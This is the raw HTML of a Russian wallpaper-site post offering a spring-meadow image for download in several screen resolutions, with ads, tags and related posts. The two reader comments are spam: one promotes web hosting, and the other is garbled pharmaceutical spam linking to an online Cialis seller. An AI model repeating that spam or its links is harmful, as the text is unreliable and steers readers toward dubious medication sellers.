<span class="meta-date">
			<time datetime="2019-04-12T18:34:27+00:00" class="modified-entry-date">
			12 апреля, 2019		</time>
		<time datetime="2019-04-12T18:25:36+00:00" class="entry-date">
			12 апреля, 2019		</time>
	</span><!-- .meta-date -->
</div><h1 class="entry-header-title">Красивая весенняя поляна</h1></div>	<div class="entry-thumbnail">
		<img width="1280" height="800" src="https://wide-w.com/wp-content/uploads/2019/04/krasivaja-vesennjaja-poljana.jpg" class="attachment-bayleaf-large size-bayleaf-large wp-post-image" alt="весна, поля, деревья, зелень, обои hd" decoding="async" loading="lazy" srcset="https://wide-w.com/wp-content/uploads/2019/04/krasivaja-vesennjaja-poljana.jpg 1920w, https://wide-w.com/wp-content/uploads/2019/04/krasivaja-vesennjaja-poljana-1680x1050.jpg 1680w" sizes="(max-width: 1280px) 100vw, 1280px" />	</div><!-- .entry-thumbnail -->
	</div>
<article id="post-2138" class="post-2138 post type-post status-publish format-standard has-post-thumbnail hentry category-vesna tag-vesna tag-gory entry">

	<div class=" entry-main-content"><div class=" entry-content"><div class="post-views content-post post-2138 entry-meta">
				<span class="post-views-icon dashicons dashicons-chart-bar"></span> <span class="post-views-label">Просмотров:</span> <span class="post-views-count">926</span>
			</div> 




<table class="features-table">

<tfoot>

    <tr>
        
    
        <td class="green"><div style="text-align:center"><a class="link_origin_down" href="https://wide-w.com/wp-content/uploads/2019/04/krasivaja-vesennjaja-poljana.jpg" download>Скачать оригинал: 1920x1200 - 
763 КБ      
</a></div></td>
    </tr>
</tfoot>

<tbody>
    

    <tr>
        
        <td class="green"><b>Скачать разные форматы фото</b></td>
    </tr>

        
        <td class="green"><a class="size_down" href="https://wide-w.com/wp-content/uploads/2019/04/krasivaja-vesennjaja-poljana-1680x1050.jpg" download>Широкоформатные (Widescreen 16:10) - 1680x1050</a></td>
    </tr>

    <tr>
        
        
        <td class="green"><a class="size_down" href="https://wide-w.com/wp-content/uploads/2019/04/krasivaja-vesennjaja-poljana-1920x1080.jpg" download>Full HD (HDTV, FHD, 1080p) - 1920x1080</a></td>
    </tr>
    <tr>
        
        
        <td class="green"><a class="size_down" href="https://wide-w.com/wp-content/uploads/2019/04/krasivaja-vesennjaja-poljana-1366x768.jpg" download>Notebook (tablet, laptop) - 1366x768</a></td>
    </tr>
    <tr>
        
        
        <td class="green"><a class="size_down" href="https://wide-w.com/wp-content/uploads/2019/04/krasivaja-vesennjaja-poljana-640x960.jpg" download>На телефон Apple Iphone - 640x960</a></td>
    </tr>
    <tr>
        
        
        <td class="green"><a class="size_down" href="https://wide-w.com/wp-content/uploads/2019/04/krasivaja-vesennjaja-poljana-600x1024.jpg" download>На телефон Android - 600x1024</a></td>
    </tr>
</tbody>
</table>



<div id="mydiv" style="display:none; text-align:center">
        
</div>
<script>
    function viewdiv(id) {
        var el = document.getElementById(id);
        var link = document.getElementById('toggleLink');
        if (el.style.display == "block") {
            el.style.display = "none";
            link.innerText = link.getAttribute('data-text-hide');
        } else {
            el.style.display = "block";
            link.innerText = link.getAttribute('data-text-show');
        }
    }
</script>
<!--<script async type="text/javascript" src="//bakteso.ru/0t8bd6/y4pk0s/3v1/5lt/700q/j4xu2/szt/q7l6/diixe"></script>-->



<div class="fpm_start"></div>
<p>Весна горы обои. Красивая весенняя зеленая поляна. Весенние картинки обои на рабочий стол. Beautiful spring green glade<br />
Также рекомендую &#8212; <a href="https://wide-w.com/priroda/vesna/cvetushhie-vetki/">Цветущие ветки весной</a></p><script data-noptimize="" data-wpfc-render="false">
fpm_start( "true" );
</script>

<div class="fpm_end"></div>
</div><div class=" entry-footer">	<span class="meta-categories">
		<span class="meta-title"><svg class="icon icon-folder" aria-hidden="true" role="img" focusable="false"> <use href="#icon-folder" xlink:href="#icon-folder"></use> </svg></span><a href="https://wide-w.com/priroda/vesna/" rel="category tag">Весна</a>	</span><!-- .meta-categories -->
		<span class="meta-tags">
		<span class="meta-title"><svg class="icon icon-tags" aria-hidden="true" role="img" focusable="false"> <use href="#icon-tags" xlink:href="#icon-tags"></use> </svg></span><a href="https://wide-w.com/tag/vesna/" rel="tag">весна</a>, <a href="https://wide-w.com/tag/gory/" rel="tag">горы</a>	</span><!-- .meta-tags -->
	</div></div>
</article><!-- #post-2138 -->


<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- �������������� wide-w -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-9423054524160789"
     data-ad-slot="8993314301"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
</br></br>

<div id="comments" class="discussion-area">

	<button class="comments-toggle"><span class="toggle-text">Show comments</span><svg class="icon icon-angle-down" aria-hidden="true" role="img" focusable="false"> <use href="#icon-angle-down" xlink:href="#icon-angle-down"></use> </svg><svg class="icon icon-angle-up" aria-hidden="true" role="img" focusable="false"> <use href="#icon-angle-up" xlink:href="#icon-angle-up"></use> </svg></button>
	<div id="comments" class="comments-area">
			<h2 class="comments-title">
			2 comments on &ldquo;<span>Красивая весенняя поляна</span>&rdquo;		</h2><!-- .comments-title -->

		
		<ol class="comments-list">

					<li id="comment-628" class="comment even thread-even depth-1">
			<article id="div-comment-628" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/8b6934d37babb586726f175e5e239c40?s=46&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/8b6934d37babb586726f175e5e239c40?s=92&#038;d=mm&#038;r=g 2x' class='avatar avatar-46 photo' height='46' width='46' loading='lazy' decoding='async'/>						<b class="fn"><a href="https://www.reliable-webhosting.com/" class="url" rel="ugc external nofollow">Ocean</a></b><span class="says">:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://wide-w.com/priroda/vesna/kartinki-vesna-zelen/#comment-628"><time datetime="2019-09-14T10:29:24+00:00">14 сентября, 2019 в 10:29 дп</time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>Hi, very nice website, cheers!<br />
&#8212;&#8212;&#8212;&#8212;&#8212;&#8212;&#8212;&#8212;&#8212;&#8212;&#8212;&#8212;&#8212;&#8212;&#8212;&#8212;&#8212;&#8212;<br />
Need cheap and reliable hosting? Our shared plans start at $10 for an year and VPS plans for $6/Mo.<br />
&#8212;&#8212;&#8212;&#8212;&#8212;&#8212;&#8212;&#8212;&#8212;&#8212;&#8212;&#8212;&#8212;&#8212;&#8212;&#8212;&#8212;&#8212;<br />
Check here: <a href="https://www.reliable-webhosting.com/" rel="nofollow ugc">https://www.reliable-webhosting.com/</a></p>
				</div><!-- .comment-content -->

							</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-1460" class="comment odd alt thread-odd thread-alt depth-1">
			<article id="div-comment-1460" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/011725256a8596a0dd5389dd7d3120ff?s=46&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/011725256a8596a0dd5389dd7d3120ff?s=92&#038;d=mm&#038;r=g 2x' class='avatar avatar-46 photo' height='46' width='46' loading='lazy' decoding='async'/>						<b class="fn"><a href="http://cialibuy.com" class="url" rel="ugc external nofollow">Stevbola</a></b><span class="says">:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://wide-w.com/priroda/vesna/kartinki-vesna-zelen/#comment-1460"><time datetime="2020-01-17T09:50:49+00:00">17 января, 2020 в 9:50 дп</time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>Propecia Es No Voy A Salir Que Proscar 100 Mg Levitra Priligy Prezzo 2013  <a href="http://cialibuy.com" rel="nofollow">Cialis</a> Where Can I Buy Septra D S Online Amoxicillin For Clamidia Course</p>
				</div><!-- .comment-content -->

							</article><!-- .comment-body -->
		</li><!-- #comment-## -->

		</ol><!-- .comment-list -->

					<p class="no-comments">Comments are closed.</p>
				</div><!-- .comments-area -->

	
</div><!-- #comments -->

		</main><!-- #main -->

		
	</div><!-- #primary -->

	
			<aside id="sidebar-widget-area" class="sidebar-widget-area">
			<h2 class="screen-reader-text">Sidebar Widget Area</h2>
			<section id="block-11" class="widget widget_block">
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9423054524160789"
     crossorigin="anonymous"></script>
<!-- new -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-9423054524160789"
     data-ad-slot="6830438865"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
</section><section id="search-3" class="widget widget_search"><h3 class="widget-title"><span>Умный поиск изображений</span></h3>
<form method="get" class="search-form" action="https://wide-w.com/">
<label class="label-search">
	<span class="screen-reader-text">Search for:</span>
	<input type="search" class="search-field" placeholder="Search" value="" name="s" title="Search for:" />
</label>
<button type="submit" class="search-submit"><svg class="icon icon-search" aria-hidden="true" role="img" focusable="false"> <use href="#icon-search" xlink:href="#icon-search"></use> </svg><span class="screen-reader-text">Search</span></button>
</form>
</section><section id="block-9" class="widget widget_block widget_tag_cloud"><p class="wp-block-tag-cloud"><a href="https://wide-w.com/tag/3d-oboi/" class="tag-cloud-link tag-link-294 tag-link-position-1" style="font-size: 11.705882352941pt;" aria-label="3d обои (11 элементов)">3d обои</a>
<a href="https://wide-w.com/tag/3d-grafika/" class="tag-cloud-link tag-link-7 tag-link-position-2" style="font-size: 12.323529411765pt;" aria-label="3д графика (12 элементов)">3д графика</a>
<a href="https://wide-w.com/tag/avatar/" class="tag-cloud-link tag-link-724 tag-link-position-3" style="font-size: 22pt;" aria-label="avatar (37 элементов)">avatar</a>
<a href="https://wide-w.com/tag/avatar-for-discord/" class="tag-cloud-link tag-link-723 tag-link-position-4" style="font-size: 19.323529411765pt;" aria-label="avatar for discord (27 элементов)">avatar for discord</a>
<a href="https://wide-w.com/tag/discord/" class="tag-cloud-link tag-link-679 tag-link-position-5" style="font-size: 17.470588235294pt;" aria-label="Discord (22 элемента)">Discord</a>
<a href="https://wide-w.com/tag/games/" class="tag-cloud-link tag-link-31 tag-link-position-6" style="font-size: 9.0294117647059pt;" aria-label="games (8 элементов)">games</a>
<a href="https://wide-w.com/tag/hi-tech/" class="tag-cloud-link tag-link-166 tag-link-position-7" style="font-size: 10.882352941176pt;" aria-label="hi-tech (10 элементов)">hi-tech</a>
<a href="https://wide-w.com/tag/windows/" class="tag-cloud-link tag-link-176 tag-link-position-8" style="font-size: 13.147058823529pt;" aria-label="windows (13 элементов)">windows</a>
<a href="https://wide-w.com/tag/avtomobili/" class="tag-cloud-link tag-link-207 tag-link-position-9" style="font-size: 11.705882352941pt;" aria-label="Автомобили (11 элементов)">Автомобили</a>
<a href="https://wide-w.com/tag/vojna-beskonechnosti/" class="tag-cloud-link tag-link-73 tag-link-position-10" style="font-size: 8pt;" aria-label="Война бесконечности (7 элементов)">Война бесконечности</a>
<a href="https://wide-w.com/tag/korabli/" class="tag-cloud-link tag-link-225 tag-link-position-11" style="font-size: 10.058823529412pt;" aria-label="Корабли (9 элементов)">Корабли</a>
<a href="https://wide-w.com/tag/mstiteli/" class="tag-cloud-link tag-link-72 tag-link-position-12" style="font-size: 10.882352941176pt;" aria-label="Мстители (10 элементов)">Мстители</a>
<a href="https://wide-w.com/tag/mstiteli-4/" class="tag-cloud-link tag-link-469 tag-link-position-13" style="font-size: 8pt;" aria-label="Мстители 4 (7 элементов)">Мстители 4</a>
<a href="https://wide-w.com/tag/novyj-god-2019/" class="tag-cloud-link tag-link-430 tag-link-position-14" style="font-size: 18.911764705882pt;" aria-label="Новый год 2019 (26 элементов)">Новый год 2019</a>
<a href="https://wide-w.com/tag/rozhdestvo/" class="tag-cloud-link tag-link-462 tag-link-position-15" style="font-size: 12.323529411765pt;" aria-label="Рождество (12 элементов)">Рождество</a>
<a href="https://wide-w.com/tag/abstrakcija/" class="tag-cloud-link tag-link-45 tag-link-position-16" style="font-size: 9.0294117647059pt;" aria-label="абстракция (8 элементов)">абстракция</a>
<a href="https://wide-w.com/tag/besplatno/" class="tag-cloud-link tag-link-530 tag-link-position-17" style="font-size: 15.823529411765pt;" aria-label="бесплатно (18 элементов)">бесплатно</a>
<a href="https://wide-w.com/tag/blondinka/" class="tag-cloud-link tag-link-332 tag-link-position-18" style="font-size: 9.0294117647059pt;" aria-label="блондинка (8 элементов)">блондинка</a>
<a href="https://wide-w.com/tag/vesna/" class="tag-cloud-link tag-link-500 tag-link-position-19" style="font-size: 13.147058823529pt;" aria-label="весна (13 элементов)">весна</a>
<a href="https://wide-w.com/tag/galaktika/" class="tag-cloud-link tag-link-99 tag-link-position-20" style="font-size: 11.705882352941pt;" aria-label="галактика (11 элементов)">галактика</a>
<a href="https://wide-w.com/tag/goroda/" class="tag-cloud-link tag-link-200 tag-link-position-21" style="font-size: 12.323529411765pt;" aria-label="города (12 элементов)">города</a>
<a href="https://wide-w.com/tag/gory/" class="tag-cloud-link tag-link-192 tag-link-position-22" style="font-size: 12.323529411765pt;" aria-label="горы (12 элементов)">горы</a>
<a href="https://wide-w.com/tag/devushka/" class="tag-cloud-link tag-link-195 tag-link-position-23" style="font-size: 13.764705882353pt;" aria-label="девушка (14 элементов)">девушка</a>
<a href="https://wide-w.com/tag/zastavka/" class="tag-cloud-link tag-link-548 tag-link-position-24" style="font-size: 14.794117647059pt;" aria-label="заставка (16 элементов)">заставка</a>
<a href="https://wide-w.com/tag/zvezdy/" class="tag-cloud-link tag-link-98 tag-link-position-25" style="font-size: 10.882352941176pt;" aria-label="звезды (10 элементов)">звезды</a>
<a href="https://wide-w.com/tag/zemlja/" class="tag-cloud-link tag-link-94 tag-link-position-26" style="font-size: 9.0294117647059pt;" aria-label="земля (8 элементов)">земля</a>
<a href="https://wide-w.com/tag/zima/" class="tag-cloud-link tag-link-144 tag-link-position-27" style="font-size: 21.794117647059pt;" aria-label="зима (36 элементов)">зима</a>
<a href="https://wide-w.com/tag/kino/" class="tag-cloud-link tag-link-296 tag-link-position-28" style="font-size: 9.0294117647059pt;" aria-label="кино (8 элементов)">кино</a>
<a href="https://wide-w.com/tag/kosmos/" class="tag-cloud-link tag-link-93 tag-link-position-29" style="font-size: 20.970588235294pt;" aria-label="космос (33 элемента)">космос</a>
<a href="https://wide-w.com/tag/les/" class="tag-cloud-link tag-link-63 tag-link-position-30" style="font-size: 13.147058823529pt;" aria-label="лес (13 элементов)">лес</a>
<a href="https://wide-w.com/tag/listja/" class="tag-cloud-link tag-link-136 tag-link-position-31" style="font-size: 11.705882352941pt;" aria-label="листья (11 элементов)">листья</a>
<a href="https://wide-w.com/tag/logotip/" class="tag-cloud-link tag-link-181 tag-link-position-32" style="font-size: 8pt;" aria-label="логотип (7 элементов)">логотип</a>
<a href="https://wide-w.com/tag/more/" class="tag-cloud-link tag-link-233 tag-link-position-33" style="font-size: 12.323529411765pt;" aria-label="море (12 элементов)">море</a>
<a href="https://wide-w.com/tag/oboi/" class="tag-cloud-link tag-link-547 tag-link-position-34" style="font-size: 8pt;" aria-label="обои (7 элементов)">обои</a>
<a href="https://wide-w.com/tag/osen/" class="tag-cloud-link tag-link-132 tag-link-position-35" style="font-size: 20.558823529412pt;" aria-label="осень (31 элемент)">осень</a>
<a href="https://wide-w.com/tag/pejzazh/" class="tag-cloud-link tag-link-141 tag-link-position-36" style="font-size: 10.882352941176pt;" aria-label="пейзаж (10 элементов)">пейзаж</a>
<a href="https://wide-w.com/tag/priroda/" class="tag-cloud-link tag-link-57 tag-link-position-37" style="font-size: 21.588235294118pt;" aria-label="природа (35 элементов)">природа</a>
<a href="https://wide-w.com/tag/raznye-oboi/" class="tag-cloud-link tag-link-292 tag-link-position-38" style="font-size: 13.764705882353pt;" aria-label="разные обои (14 элементов)">разные обои</a>
<a href="https://wide-w.com/tag/skachat/" class="tag-cloud-link tag-link-529 tag-link-position-39" style="font-size: 17.470588235294pt;" aria-label="скачать (22 элемента)">скачать</a>
<a href="https://wide-w.com/tag/smartfony/" class="tag-cloud-link tag-link-20 tag-link-position-40" style="font-size: 11.705882352941pt;" aria-label="смартфоны (11 элементов)">смартфоны</a>
<a href="https://wide-w.com/tag/sneg/" class="tag-cloud-link tag-link-145 tag-link-position-41" style="font-size: 16.647058823529pt;" aria-label="снег (20 элементов)">снег</a>
<a href="https://wide-w.com/tag/telefon/" class="tag-cloud-link tag-link-267 tag-link-position-42" style="font-size: 16.647058823529pt;" aria-label="телефон (20 элементов)">телефон</a>
<a href="https://wide-w.com/tag/fon/" class="tag-cloud-link tag-link-266 tag-link-position-43" style="font-size: 10.882352941176pt;" aria-label="фон (10 элементов)">фон</a>
<a href="https://wide-w.com/tag/foto/" class="tag-cloud-link tag-link-297 tag-link-position-44" style="font-size: 8pt;" aria-label="фото (7 элементов)">фото</a>
<a href="https://wide-w.com/tag/cvety/" class="tag-cloud-link tag-link-185 tag-link-position-45" style="font-size: 13.764705882353pt;" aria-label="цветы (14 элементов)">цветы</a></p></section>		</aside>
	
	
</div><!-- #content -->

<div class="entry-related-posts"><div class="wrapper"><h3 class="related-posts-title">You may also like</h3></div><div class="bl-related-posts dp-wrapper grid-view1 index-view flex-wrapper dp-grid">
<div class="dp-entry entry fw-tab-6 fw-tabr-4">
	<div class="entry-index-wrapper">
		<div class=" dp-featured-content"><a href="https://wide-w.com/priroda/vesna/vesna-v-parke/" class="post-permalink">
	<span class="screen-reader-text">Весна в парке</span>
</a>
<div class=" dp-thumbnail"><img width="720" height="540" src="https://wide-w.com/wp-content/uploads/2019/04/vesna-v-parke-u-ozera.jpg" class="attachment-bayleaf-medium size-bayleaf-medium wp-post-image" alt="весна, парк, деревья, вода, озеро" decoding="async" loading="lazy" /></div></div>		<div class="sub-entry">
			<div class="dp-categories">
				<a href="https://wide-w.com/priroda/vesna/" rel="category tag">Весна</a>			</div>
			<h2 class="dp-title"><a class="dp-title-link" href="https://wide-w.com/priroda/vesna/vesna-v-parke/" rel="bookmark">Весна в парке</a></h2>		</div>
	</div>
</div>

<div class="dp-entry entry fw-tab-6 fw-tabr-4">
	<div class="entry-index-wrapper">
		<div class=" dp-featured-content"><a href="https://wide-w.com/priroda/vesna/vesennee-probuzhdenie/" class="post-permalink">
	<span class="screen-reader-text">Весеннее пробуждение</span>
</a>
<div class=" dp-thumbnail"><img width="720" height="450" src="https://wide-w.com/wp-content/uploads/2019/04/vesennee-probuzhdenie-oboi.jpg" class="attachment-bayleaf-medium size-bayleaf-medium wp-post-image" alt="Весна, весеннее пробуждение обои, цветение, обои hd" decoding="async" loading="lazy" srcset="https://wide-w.com/wp-content/uploads/2019/04/vesennee-probuzhdenie-oboi.jpg 2560w, https://wide-w.com/wp-content/uploads/2019/04/vesennee-probuzhdenie-oboi-1680x1050.jpg 1680w" sizes="(max-width: 720px) 100vw, 720px" /></div></div>		<div class="sub-entry">
			<div class="dp-categories">
				<a href="https://wide-w.com/priroda/vesna/" rel="category tag">Весна</a>			</div>
			<h2 class="dp-title"><a class="dp-title-link" href="https://wide-w.com/priroda/vesna/vesennee-probuzhdenie/" rel="bookmark">Весеннее пробуждение</a></h2>		</div>
	</div>
</div>

<div class="dp-entry entry fw-tab-6 fw-tabr-4">
	<div class="entry-index-wrapper">
		<div class=" dp-featured-content"><a href="https://wide-w.com/priroda/vesna/vesennie-oboi-skachat/" class="post-permalink">
	<span class="screen-reader-text">Цветущий куст в поле весной</span>
</a>
<div class=" dp-thumbnail"><img width="720" height="450" src="https://wide-w.com/wp-content/uploads/2019/04/cvetushhij-kust-v-pole-vesnoj.jpg" class="attachment-bayleaf-medium size-bayleaf-medium wp-post-image" alt="весенние обои, весна, дерево, куст, цветок, поле, забор" decoding="async" loading="lazy" srcset="https://wide-w.com/wp-content/uploads/2019/04/cvetushhij-kust-v-pole-vesnoj.jpg 1920w, https://wide-w.com/wp-content/uploads/2019/04/cvetushhij-kust-v-pole-vesnoj-1680x1050.jpg 1680w" sizes="(max-width: 720px) 100vw, 720px" /></div></div>		<div class="sub-entry">
			<div class="dp-categories">
				<a href="https://wide-w.com/priroda/vesna/" rel="category tag">Весна</a>			</div>
			<h2 class="dp-title"><a class="dp-title-link" href="https://wide-w.com/priroda/vesna/vesennie-oboi-skachat/" rel="bookmark">Цветущий куст в поле весной</a></h2>		</div>
	</div>
</div>
</div></div>
		<footer id="colophon" class="site-footer">

				
			<aside id="footer-widget-area" class="footer-widget-area widgetlayer flex-wrapper">
			<h2 class="screen-reader-text">Footer Widget Area</h2>
			<section id="block-8" class="widget brick block-8 brick-0 fw-tabr-12 fw-tab-12 widget_block"></section>		</aside>
	
	<div class=" footer-items wrapper"><div class="footer-text">Обои на телефон, которые вас вдохновят: Выберите лучшее &copy; 2026 &middot; All rights reserved</div></div><button class="scrl-to-top"><svg class="icon icon-arrow-up" aria-hidden="true" role="img" focusable="false"> <use href="#icon-arrow-up" xlink:href="#icon-arrow-up"></use> </svg><span class="screen-reader-text">Scroll to top of the page</span></button>
		</footer><!-- #colophon -->

		<script type='text/javascript' src='https://wide-w.com/wp-content/plugins/responsive-lightbox/assets/nivo/nivo-lightbox.min.js?ver=2.4.5' id='responsive-lightbox-nivo-js'></script>
<script type='text/javascript' src='https://wide-w.com/wp-includes/js/underscore.min.js?ver=1.13.4' id='underscore-js'></script>
<script type='text/javascript' id='responsive-lightbox-js-before'>
var rlArgs = {"script":"nivo","selector":"lightbox","customEvents":"","activeGalleries":true,"effect":"fade","clickOverlayToClose":true,"keyboardNav":true,"errorMessage":"The requested content cannot be loaded. Please try again later.","woocommerce_gallery":false,"ajaxurl":"https:\/\/wide-w.com\/wp-admin\/admin-ajax.php","nonce":"474200132e","preview":false,"postId":2138,"scriptExtension":false};
</script>
<script type='text/javascript' src='https://wide-w.com/wp-content/plugins/responsive-lightbox/js/front.js?ver=2.4.5' id='responsive-lightbox-js'></script>
<script type='text/javascript' id='wp-postratings-js-extra'>
/* <![CDATA[ */
var ratingsL10n = {"plugin_url":"https:\/\/wide-w.com\/wp-content\/plugins\/wp-postratings","ajax_url":"https:\/\/wide-w.com\/wp-admin\/admin-ajax.php","text_wait":"\u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u043d\u0435 \u0433\u043e\u043b\u043e\u0441\u0443\u0439\u0442\u0435 \u0437\u0430 \u043d\u0435\u0441\u043a\u043e\u043b\u044c\u043a\u043e \u0437\u0430\u043f\u0438\u0441\u0435\u0439 \u043e\u0434\u043d\u043e\u0432\u0440\u0435\u043c\u0435\u043d\u043d\u043e.","image":"stars_crystal","image_ext":"gif","max":"10","show_loading":"1","show_fading":"1","custom":"0"};
var ratings_mouseover_image=new Image();ratings_mouseover_image.src="https://wide-w.com/wp-content/plugins/wp-postratings/images/stars_crystal/rating_over.gif";;
/* ]]> */
</script>
<script type='text/javascript' src='https://wide-w.com/wp-content/plugins/wp-postratings/js/postratings-js.js?ver=1.91.1' id='wp-postratings-js'></script>
<script type='text/javascript' id='bayleaf-scripts-js-extra'>
/* <![CDATA[ */
var bayleafScreenReaderText = {"menu":"primary-menu","play":"<svg class=\"icon icon-play\" aria-hidden=\"true\" role=\"img\" focusable=\"false\"> <use href=\"#icon-play\" xlink:href=\"#icon-play\"><\/use> <\/svg>","pause":"<svg class=\"icon icon-pause\" aria-hidden=\"true\" role=\"img\" focusable=\"false\"> <use href=\"#icon-pause\" xlink:href=\"#icon-pause\"><\/use> <\/svg>","volume":"<svg class=\"icon icon-volume\" aria-hidden=\"true\" role=\"img\" focusable=\"false\"> <use href=\"#icon-volume\" xlink:href=\"#icon-volume\"><\/use> <\/svg>","mute":"<svg class=\"icon icon-mute\" aria-hidden=\"true\" role=\"img\" focusable=\"false\"> <use href=\"#icon-mute\" xlink:href=\"#icon-mute\"><\/use> <\/svg>"};
/* ]]> */
</script>
<script type='text/javascript' src='https://wide-w.com/wp-content/themes/bayleaf/scripts.js?ver=1.3.9' id='bayleaf-scripts-js'></script>
<svg style="position: absolute; width: 0; height: 0; overflow: hidden;" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
<defs>
<!--
Font Awesome SVG Icons (Refer readme.txt for more info)
-->
<symbol id="icon-arrow-up" viewBox="0 0 32 32">
<path d="M30.054 23.768l-2.964 2.946c-0.446 0.446-1.161 0.446-1.607 0l-9.482-9.482-9.482 9.482c-0.446 0.446-1.161 0.446-1.607 0l-2.964-2.946c-0.446-0.446-0.446-1.179 0-1.625l13.25-13.232c0.446-0.446 1.161-0.446 1.607 0l13.25 13.232c0.446 0.446 0.446 1.179 0 1.625z"></path>
</symbol>
<symbol id="icon-angle-up" viewBox="0 0 16 28">
<path d="M16 19c0 0.547-0.453 1-1 1h-14c-0.547 0-1-0.453-1-1 0-0.266 0.109-0.516 0.297-0.703l7-7c0.187-0.187 0.438-0.297 0.703-0.297s0.516 0.109 0.703 0.297l7 7c0.187 0.187 0.297 0.438 0.297 0.703z"></path>
</symbol>
<symbol id="icon-angle-down" viewBox="0 0 18 32">
<path class="path1" d="M18.286 12.571c0 0.304-0.125 0.589-0.339 0.804l-8 8c-0.214 0.214-0.5 0.339-0.804 0.339s-0.589-0.125-0.804-0.339l-8-8c-0.214-0.214-0.339-0.5-0.339-0.804 0-0.625 0.518-1.143 1.143-1.143h16c0.625 0 1.143 0.518 1.143 1.143z"></path>
</symbol>
<symbol id="icon-angle-left" viewBox="0 0 24 32">
<path class="path1" d="M20.911 5.375l-9.482 9.482 9.482 9.482c0.446 0.446 0.446 1.161 0 1.607l-2.964 2.964c-0.446 0.446-1.161 0.446-1.607 0l-13.25-13.25c-0.446-0.446-0.446-1.161 0-1.607l13.25-13.25c0.446-0.446 1.161-0.446 1.607 0l2.964 2.964c0.446 0.446 0.446 1.161 0 1.607z"></path>
</symbol>
<symbol id="icon-angle-right" viewBox="0 0 22 32">
<path class="path1" d="M19.768 15.661l-13.25 13.25c-0.446 0.446-1.161 0.446-1.607 0l-2.964-2.964c-0.446-0.446-0.446-1.161 0-1.607l9.482-9.482-9.482-9.482c-0.446-0.446-0.446-1.161 0-1.607l2.964-2.964c0.446-0.446 1.161-0.446 1.607 0l13.25 13.25c0.446 0.446 0.446 1.161 0 1.607z"></path>
</symbol>
<symbol id="icon-user" viewBox="0 0 23 32">
<path class="path1" d="M22.857 24.982c0 2.607-1.714 4.732-3.804 4.732h-15.25c-2.089 0-3.804-2.125-3.804-4.732 0-4.696 1.161-10.125 5.839-10.125 1.446 1.411 3.411 2.286 5.589 2.286s4.143-0.875 5.589-2.286c4.679 0 5.839 5.429 5.839 10.125zM18.286 9.143c0 3.786-3.071 6.857-6.857 6.857s-6.857-3.071-6.857-6.857 3.071-6.857 6.857-6.857 6.857 3.071 6.857 6.857z"></path>
</symbol>
<symbol id="icon-mail-reply" viewBox="0 0 32 32">
<path class="path1" d="M32 20c0 2.5-1.25 5.768-2.268 8.054-0.196 0.411-0.393 0.982-0.661 1.357-0.125 0.179-0.25 0.304-0.5 0.304-0.357 0-0.571-0.286-0.571-0.625 0-0.286 0.071-0.607 0.089-0.893 0.054-0.732 0.089-1.464 0.089-2.196 0-8.518-5.054-10-12.75-10h-4v4.571c0 0.625-0.518 1.143-1.143 1.143-0.304 0-0.589-0.125-0.804-0.339l-9.143-9.143c-0.214-0.214-0.339-0.5-0.339-0.804s0.125-0.589 0.339-0.804l9.143-9.143c0.214-0.214 0.5-0.339 0.804-0.339 0.625 0 1.143 0.518 1.143 1.143v4.571h4c5.857 0 13.143 1.036 15.625 7.196 0.75 1.893 0.946 3.946 0.946 5.946z"></path>
</symbol>
<symbol id="icon-headphones" viewBox="0 0 32 32">
<path d="M9 18h-2v14h2c0.55 0 1-0.45 1-1v-12c0-0.55-0.45-1-1-1z"></path>
<path d="M23 18c-0.55 0-1 0.45-1 1v12c0 0.55 0.45 1 1 1h2v-14h-2z"></path>
<path d="M32 16c0-8.837-7.163-16-16-16s-16 7.163-16 16c0 1.919 0.338 3.759 0.958 5.464-0.609 1.038-0.958 2.246-0.958 3.536 0 3.526 2.608 6.443 6 6.929v-13.857c-0.997 0.143-1.927 0.495-2.742 1.012-0.168-0.835-0.258-1.699-0.258-2.584 0-7.18 5.82-13 13-13s13 5.82 13 13c0 0.885-0.088 1.749-0.257 2.584-0.816-0.517-1.745-0.87-2.743-1.013v13.858c3.392-0.485 6-3.402 6-6.929 0-1.29-0.349-2.498-0.958-3.536 0.62-1.705 0.958-3.545 0.958-5.465z"></path>
</symbol>
<symbol id="icon-folder" viewBox="0 0 30 32">
<path class="path1" d="M29.714 10.857v12.571c0 2.196-1.804 4-4 4h-21.714c-2.196 0-4-1.804-4-4v-17.143c0-2.196 1.804-4 4-4h5.714c2.196 0 4 1.804 4 4v0.571h12c2.196 0 4 1.804 4 4z"></path>
</symbol>
<symbol id="icon-tags" viewBox="0 0 34 32">
